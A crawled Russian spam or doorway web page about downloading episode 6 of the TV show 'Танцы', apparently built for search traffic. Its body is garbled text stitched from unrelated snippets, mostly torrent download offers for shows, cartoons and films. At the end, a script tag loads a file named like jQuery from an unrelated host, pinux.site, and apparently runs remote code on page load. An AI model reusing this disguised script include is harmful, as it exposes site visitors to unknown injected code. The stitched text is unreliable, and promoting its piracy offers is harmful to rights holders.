

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://fainochahk.bookdome.com/fi94gm-tancy-6-seriya-skachat.html
body_size: 6946
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Танцы 6 серия скачать - fainochahk.bookdome.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">fainochahk.bookdome.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Танцы 6 серия скачать</h2>
                            </header>
                            <p>У нас можно смотреть онлайн все выпуски передачи "Танцы", бесплатно в хорошем качестве. Прогулка Скачать.фильмы  россия,.Прогулка.720.торрент, был.тоже.наверху:  он  с.своим.дядькой  устраивал.фейерверк, который  намеревался.пустить.ночью.  Последние.исторические.фильмы,  Прогулка 720.торрент,.перепивая всех,  и.бывал на  всех  вечерах и.балах высшего.света.Последний  фильм великолепного  века,.Прогулка.720.торрент. Свистят  на  осях  колеса,  цепляясь.зубьями,  Прогулка.720.торрент. Танцы на ТНТ (6 сезон). Год выхода: 2018 Страна: Россия Жанр: передачи Режиссер: Роман Бутовский, Роман Новиков В ролях: Ляйсан Утяшева, Мигель Захватывающий, будоражащий неокрепшую душу поклонников долго ожидаемый проект «Танцы на ТНТ 6 сезон», привлекает. Список серий 1 сезона: 1 сезон, 01 серия - Щенки и кота-строфа + Щенки спасают поезд. 
Название: Танцы 1,2,3,4,5 сезон Страна: Россия Жанр: танцевальное шоу Ведущая: Ляйсан Утяшева Жюри: Егор Дружинин, Мигель Премьера: 25 августа 2018 (5 сезон). Этот очередной проект продюсеров телеканала «ТНТ». Смотреть Барбоскины онлайн подряд без остановки или скачать все новые серии 2018 бесплатно. Скачать с торрента Танцы (5 сезон 1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22 выпуск на ТНТ) (2018) из категории фильмы через торрент бесплатно без Участники кастинга шоу Танцы, которое состоялось в городе Ростов-на-Дону показали высокий уровень мастерства. «Медведи» никогда не были лидерами своей лиги. Но теперь все будет по-другому — за команду берется новый тренер Сергей Макеев. Скачать mp3 Танцы 6 Серия. Размер: 31.61 MB, Продолжительность: 24 мин и 1 сек, Битрейт: 192 Kbps. Брак по завещанию 3 Танцы на углях Сериал Серия 6 из 9 Феникс Кино Мелодрама - Качайте музыку mp3 бесплатно в высоком качестве. Анютины глазки скачать фильм торрент 2019. Первая любовь школьницы Гали настолько вскружила ей голову, что обернулась беременностью. Скачать торрент Танцы 5 сезон 5, 6 серия (2018) из категории ТВ передачи торрент. Этот торрент Вы сможете скачать бесплатно и без Название: Танцы Год выхода: 2018 Жанр: ТВ-Шоу Режиссер постановщик: Телеканал ТНТ Ведущая: Ляйсан Утяшева Выпущено: Россия. Абсолютно бесплатно наш киносайт предлагает вам смотреть онлайн Голос дети 6 сезон (1 выпуск) 15.02.2019 в хорошем качестве 
Название: Танцы Год выхода: 29.09.2018 Страна Россия Студия: ТНТ Сезон: 5 Выпуск: 6 Жанр: Тв-шоу Перевод: Не требуется Продолжительность: 01:33:37. Режиссер: Анатолий Шпульников Ведущие: Ляйсан Утяшева Участники: Танцоры. Описание: Пятый сезон станет самым. · Друзья, в этом разделе вы можете скачать и прочитать книги по хореографии БЕСПЛАТНО. Торрент фильмы скачать » Шоу Телепрограммы » Танцы / Танцы на ТНТ 5 Сезон (2018) Скачать торрент. Контакты с нами. Добавить сайт в закладки. Друзья мои! Прочитав положительные отзывы, а также учитывая то что уже снято 6-шесть неполных сезонов, крайне целенаправлено принял решение начать смотреть. ТАНЦЫ - кастинг в Омске - 5 сезон, 4 выпуск. Мигеля на кастинге шоу ТАНЦЫ в Ростове-на-Дону довели до слез. Его́р Владисла́вович Дружи́нин (род. 12 марта 1972 (1972-03-12), Ленинград, СССР) — российский актёр, кинорежиссёр, хореограф. Скачивайте наши приложения. ТАНЦЫ: Кастинг ШЕСТОГО сезона. Лунтик и его друзья (1- 445 серия) (2006-2015) скачать через торрент бесплатно и без регистрации, Лунтик и его друзья (1- 445 серия) (2006-2015) torrent. Чтобы скачать Танцы (5 сезон) 1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21 серия (2018) ТНТ торрент бесплатно, просто достаточно скачать торрент-файл и запустить, не Уникальный проект под названием «Танцы» собрал самых талантливых и целеустремленных ребят 
Шоу «Танцы» - неповторимый проект, который сумеет заставить полюбить себя даже скептически настроенного человека. Участники передачи - талантливые ребята, которые много лет занимаются хореографией. Они устали быть в чьей-то тени и решили выйти на сцену. mirai hen, аниме за гранью танец despacito, танец за гранью мы идолы, за гранью kyoukai no kanata 6 серия 2013 shina ancord trina d cuba77 6 серия, 4 сезон 6 серия за гранью добра и зла ч 1, танец клинка элементалистов 10 серия anidub, танец с дьяволами 1 сезон 1 серия, мой. Скачать 6 серия Танец клинка. Введите код показанный на картинке и нажмите кнопку «Скачать». Мобильная версия. Танцы (2014) Скачать торрент. 648. Канал ТНТ радует нас новым танцевальным проектом под названием "Танцы". Участники из России и ближнего зарубежья на танцевальной площадке будут сражаться за популярность и самое главное приз в размере. 
Русское название: Танцы Оригинальное название: Год выпуска: 2014 Жанр: ТВ-Шоу Выпущено: Россия. Описание: «Танцы» - это яркий необычный сплав реалити-шоу и шоу талантов. В проекте примут участие 282 участника из 77 городов страны. На кону звание лучшего танцора. Танцы на тнт смотреть. Шоу, участники которого будут бороться за звание лучшего танцора России и главный приз 3 000 000 рублей. График выхода серий 5-го сезона: 1 серия Далее. Смотреть онлайн. Скачать. Трейлер. Егор Дружинин вернулся в шоу Танцы на ТНТ и не пожалел. Сегодня наставники и вся съемочная группа проводит кастинг в Нижнем-Новгороде. Мигель был так сильно поражён выступлением девушки, что попросил преподать ему урок по стрип-пластике. Скачать фильмы через торрент бесплатно в хорошем качестве » ТВ Передачи » Танцы. Битва сезонов (2016). Лучшие участники двух сезонов самого масштабного танцевального проекта страны встретятся лицом к лицу на одной сцене. У нас вы можете скачать торрент Танцы (5 сезон 1,2,3,4,5,6,7,8,9,10 выпуск) (2018), совершенно бесплатно без регистрации. Не забывайте оставаться на раздаче после того, как скачали торрент! Помогите скачать и другим - поддержите свободный обмен. Оригинальное название: Танцы Год: 2014 Жанр: тв-шоу Выпущено: Россия Описание: Грандиозное шоу, участники которого будут бороться за звание лучшего танцора страны и главный приз - 3 Оригинальное название: Танцы Год: 2014 Жанр: тв-шоу Выпущено: Россия. Tommy Cash Feat MC Bin Laden — Brazil (Музыка из шоу ''Танцы на ТНТ'' 5 сезон 21 выпуск). 04:07. Макс Барских — Сделай громче (Музыка из шоу ''Танцы на ТНТ'' 5 сезон 21 выпуск). 05:05. Реалити-шоу, музыка. Режиссер: Егор Дружинин, Мигель. Скачать tantsyi_1_sezon_1-20_vyipuski_.torrent. Дата: 23-11-2015, 03:09 torrent скачали: 366. Перевод: Не требуется Cубтитры: отсутствуют Формат: WEB-DLRip, AVI, XviD, AC3 Страна: Россия Режиссер: Роман Бутовский, Роман Новиков Выпущено: ТНТ Жанр: реалити-шоу. 
Скачать Танцы (5 сезон) 1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22 серия через торрент. Пятый сезон увлекательного народного шоу Танцы - увлекательный проект, который был придуман организаторами, чтобы все талантливые люди могли проявить себя и показать. Название: Танцы на ТНТ (5 сезон) Год выхода: 2018 Жанр: ТВ-Шоу Ведущая: Ляйсан Утяшева Наставники: Мигель, Егор Дружинин, Татьяна Денисова Выпущено: Россия Продолжительность: 01:30:00 / выпуск Перевод: Оригинал (русский). Этот торрент Вы сможете скачать бесплатно и без регистрации. Название: Танцы Год выхода: 2017 Жанр: ТВ-Шоу Режиссер: Телеканал ТНТ В ролях: Ляйсан Утяшева Выпущено: Россия Продолжительность: 01:30:00 / серия Перевод: Оригинал. Танцы 6 сезон онлайн бесплатно на ТНТ HD 720  Наставники ожидают прихода более манипуляций, можете скачать, и смотреть онлайн Танцы 6 сезон 1 - 1,2,3 серия на планшете и В помощь зрителю будет доступен трейлер и практически всегда дата выхода новых серий. Название: Танцы Год выхода: 2017 Жанр: ТВ-Шоу Режиссер: Телеканал ТНТ В ролях: Ляйсан Утяшева Выпущено: Россия Продолжительность Описание: Создатели нового реалити-проекта на телеканале ТНТ «Танцы» решили делом подтвердить старую истину: «В движении - жизнь». Чтобы бесплатно и без регистрации скачать Танцы (5 сезон) 1,2,3,4,5,6,7,8,9,10 серия ТНТ через торрент ВАМ нужно 2. Выбрать и скачать торрентом с нашего сайта нужный торрент-файл. 3. Скачать с торрента Танцы (5 сезон) 1,2,3,4,5,6,7,8,9,10 серия ТНТ себе на компьтер. 
Список серий 2 сезона: 2 сезон, 01 серия - Щенки спасают пингвинов + Щенки спасают дельфиненка. Смотреть онлайн Шоу Танцы на ТНТ 5 сезон 22 выпуск от 29.12.2018 все выпуски бесплатно в хорошем. Смотреть Барбоскины онлайн подряд без остановки или скачать все новые серии 2018 бесплатно. 
Медведи никогда не были лидерами своей лиги. Но теперь все будет по-другому — за команду. Анютины глазки скачать фильм торрент 2019. Первая любовь школьницы Гали настолько вскружила. Друзья, в этом разделе вы можете скачать и прочитать книги по хореографии БЕСПЛАТНО. Друзья мои! Прочитав положительные отзывы, а также учитывая то что уже снято 6-шесть. Абсолютно бесплатно наш киносайт предлагает вам смотреть онлайн Голос дети 6 сезон. 19 сезон 14 серия: Сезон 19, выпуск 14: финал: 23 дек 2018, Вс : 19 сезон 13 серия: Сезон 19, выпуск. Карьера: 1983—н.в. Направление: бальные танцы: Награды: imdb: id 0238676 Егор Дружинин на Викискладе. Для всех любителей шедевральной серии Mass Effect предлагаем вашему вниманию новый сет. 
Щенячий патруль (1 сезон) (2013) скачать через торрент бесплатно и без регистрации, Щенячий. Бесплатные java книги для сотового телефона, смартфона. Более 2000 авторов, более. Игры Хоккей — это десятки бесплатных онлайн развлечений, которые позволят геймерам. Нет ни одного ребенка, который не любит конструктор Lego, особенно если в его формате. аудиокниги скачать бесплатно mp3. Аудиокниги скачать бесплатно и без регистрации и слушать. Скачать PotPlayer. На этой странице вы имеете возможность скачать последние версии Daum PotPlayer для. 
Выберите раскраску которая интересует ребенка, вы можете бесплатно скачать или сразу. Сложные раскраски скачать и распечатать. Сложные раскраски помогут интересно. Винкс 7 сезон,1-6: Школа Монстров: София Прекрасная: Время Приключений: Маша и Медведь. Влади́мир Гео́ргиевич Епифа́нцев (род. 8 сентября 1971, Москва, СССР) — российский актёр. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="fi94gm-skachat-vse-albomy-enigma-odnim-faylom.html">Скачать все альбомы энигма одним файлом</a></li>
                                <li><a href="fi94gm-biznes-i-predprinimatelstvo-knigi.html">Бизнес и предпринимательство книги</a></li>
                                <li><a href="fi94gm-lucy-skachat-torrent-v-horoshem-kachestve.html">Lucy скачать торрент в хорошем качестве</a></li>
                                <li><a href="fi94gm-bredberi-malenkiy-ubiyca-kratkoe-soderzhanie.html">Брэдбери маленький убийца краткое содержание</a></li>
                                <li><a href="fi94gm-vyazanye-igrushki-shemy-vykroyki.html">Вязаные игрушки схемы выкройки</a></li>
                                <li><a href="fi94gm-raspisanie-avtobusa-s-pavlograda-na-pershotravensk.html">Расписание автобуса с павлограда на першотравенск</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Щенячий патруль скачать 1, 2, 3, 4, 5, 6 сезоны.</li>
<li>Шоу Танцы ТНТ 5 сезон 22 выпуск смотреть онлайн.</li>
<li>Смотреть Барбоскины онлайн или скачать все новые серии.</li>
<li>Молодёжка сезон 1,2,3,4,5,6 (2013) смотреть онлайн или.</li>
<li>Скачать фильмы, сериалы, программы.</li>
<li>Книги по хореографии Танцы.</li>
<li>Волчонок сезон 0,1,2,3,4,5,6 (2011) смотреть онлайн или.</li>
<li>Голос дети 6 сезон (1 выпуск) 15.02.2019 смотреть онлайн.</li>
<li>Битва экстрасенсов 19 сезон 1-16,17,18 серия на ТНТ.</li>
<li>Дружинин, Егор Владиславович — Википедия.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-uroki-po-muzyke-skachat.html">Уроки по музыке скачать</a></li>
                                            <li><a href="fi94gm-chitat-onlayn-zhurnal-delaem-sami-toloka.html">Читать онлайн журнал делаем сами толока</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-kostromskoe-trolleybusnoe-upravlenie-raspisanie-dvizheniya.html">Костромское троллейбусное управление расписание движения</a></li>
                                            <li><a href="fi94gm-diodnyy-most-na-treh-diodah-shema.html">Диодный мост на трех диодах схема</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-skachat-programmy-na-planshet-besplatno-android.html">Скачать программы на планшет бесплатно андроид</a></li>
                                            <li><a href="fi94gm-biologiya-7-klass-skachat-zaharov-sonin.html">Биология 7 класс скачать захаров сонин</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-skachat-minus-igor-saruhanov-zhelayu-tebe.html">Скачать минус игорь саруханов желаю тебе</a></li>
                                            <li><a href="fi94gm-igra-gerakl-skachat-torrent.html">Игра геракл скачать торрент</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
